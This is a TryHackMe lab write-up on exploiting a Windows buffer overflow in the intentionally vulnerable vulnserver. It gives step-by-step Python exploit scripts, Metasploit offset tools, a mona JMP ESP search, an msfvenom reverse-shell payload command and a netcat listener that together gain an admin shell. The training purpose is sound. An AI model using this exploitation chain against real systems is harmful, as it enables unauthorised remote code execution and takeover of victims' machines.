THM write-up: Intro to Windows BoF
10 minutes to read
Link: https://tryhackme.com/room/windowsbof
Hello there, welcome to another tryhackme tutorial write-up. Today we are going into buffer overflow 101. This challenge actually simple if you follow and read all the given instructions. The objective of the room is to teach the basic concept of buffer overflow in the Windows operating system. Your task is to enumerate, exploit and get privilege as the admin user. Without wasting time, let’s get started.
Task 1: Deploy the machine
You can either deploy the machine in the browser or using the RDP approach. For RDP, simply use the following command.
rdesktop <Machine IP> -u TryHackMe-User -p TryHackMe
Task 2: Take a look!
Why don’t you walk through the Windows environment and look for something useful?
Task 2-1: Get to the folder
Task 2-2: Find the bat

Task 2-3: The debugger

Task 2-4: The current user account
Task 2-5: The admin account
Task 3: Enumeration
Finish with the garden walk? Time for some enumeration on the victim machine.
Task 3-1: Number of open ports
Launch your Nmap scanner with the following command
nmap -A -v <Machine IP>

Task 3-2: Ports running vulnserver

Task 3-3: Vulnserver port run by the admin
The user vulnserver port is running on port 9998. Hence, it should be port 9999 for admin.
Task 3-4: Number on commands inside vulnserver
Establish a connection to the port using netcat or telnet.

Task 4: Exploitation
Time to sharpening our tool and hack into the machine. Please be note that, do not try to bother with the port 9999 until task 4-12. If you crash the port 9999, you have to restart the box. Use port 9998 to craft your exploit.
Task 4-1: Crashing the service
Run the following python script and crash the vulnserver on port 9998, be sure to change the host IP address.
#!/usr/bin/python
import socket
server = "<Machine IP>"
port = 9998
function = "TRUN ."
overflow = 'A' * 2500
exploit = function + overflow + "\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, port))
s.send((exploit))
s.close()

This message indicated that we have crashed the server.
Task 4-2 to 4-5: Knowing the pattern
Knowing that the program crashed somewhere below 2500 bytes of data. We need to determine the precise location of the program gets crash. Use the following code to generate a pattern with a length of 2500.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2500

Copy the code and paste it into the script
#!/usr/bin/python
import socket
server = "<Machine IP>"
port = 9998
function = "TRUN ."
overflow = "<PASTE THE STUFF>"
exploit = function + overflow + "\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, port))
s.send((exploit))
s.close()
Launch the debugger and attach the program.
After that, pull the register screen to the right. Forget the assembly, it does not serve any purpose in this room unless you are going for reverse engineering.
Run the debugger.
Run the script and take note of the EIP value on the register page.

We found the exact location the program crashed. The value translated as 9oC8.
Task 4-6 to 4-10: Determine bad characters
After obtained the EIP, time to determine the offset value. Simply punch in the following command.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q <EIP value>

You will get an error if you used the 9oC8 as the EIP. Refer to the description, the data actually presented in little-endian. To change it into big-endian, simply reverse the letters, which is 8Co9.

2006 is the exact location that causes the crash. It means, we need 2006 letters ‘A’. Re-launch and re-attach the vulnserver, Then, run the following script to overwrite the EIP with our desired value.
#!/usr/bin/python
import socket
server = "<Machine IP>"
port = 9998
function = "TRUN ."
overflow = 'A' * 2006
EIP = 'AECD'
exploit = function + overflow + EIP + "\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, port))
s.send((exploit))
s.close()
My desire value is ‘AECD’.

We are now successfully overwriting the EIP. Time to check for the bad character.
#!/usr/bin/python
import socket
server = "10.10.72.207"
port = 9998
function = "TRUN ."
overflow = 'A' * 2006
EIP = "AECD"
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
exploit = function + overflow + EIP + badchars + "\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, port))
s.send((exploit))
s.close()
If you are unable to open dump as the description said, take a note on the ESP value and simply navigate to view > memory > First 5 bytes of ESP value



Check the value from 01-FF and ensure every hex values are inside the memory. Take note on the hex which does not make it and we will consider that hex value as bad character. For your information, 00 (Null byte) always consider as a bad character. After a quick look through, I’m able to find all the hex inside the memory dump.
Task 4-11 to 4-12: Gaining the admin shell
We are close to the end now. The next step is to use the mona module to search for the JMP ESP instruction pointer. This instruction allow the program to execute the reverse shell. Simply input the mona search command in the white text bar
!mona find -s "\xff\xe4" -m essfunc.dll

essfunc.dll is a DLL file used by vulnserver.

We got a total of 9 pointers available. Select either one, it doesn’t matter. For this write-up, I’m going to use 0x625011af.
Next, generate a reverse shell payload using msfvenom.
msfvenom -p windows/shell_reverse_tcp LHOST=<Tunnel IP> LPORT=3334 -b "\x00" -f python
For your information, the -b flag is where you put the bad character.

Copy the payload and paste it into our final script.
#!/usr/bin/python
import socket
server = "10.10.72.207"
port = 9998
function = "TRUN ."
overflow = 'A' * 2006

EIP = "\xaf\x11\x50\x62"
nops = "\x90" * 16
<PASTE THE PAYLOAD>
exploit = function + overflow + EIP + nops + buf + "\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, port))
s.send((exploit))
s.close()
There is a minor problem in the room description. The EIP pointer should be reversed due to big and small endian issues. (I will edit it out once the problem solve)
Before running the script, make sure you create your own netcat listen terminal.
nc -lvnp 3334

We just successfully create a reverse shell on the user. Everything is now set, time to gain access to the admin shell. From the script, change the port to 9999.

Restart the netcat and run the python script.

Congratulations, we are taken control of the admin shell. Find the flag and end this challenge.
Conclusion
That’s all for the Windows OS buffer overflow room short write-up. Hope you learn something today. See ya ;)
tags: tryhackme - windows - bofThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)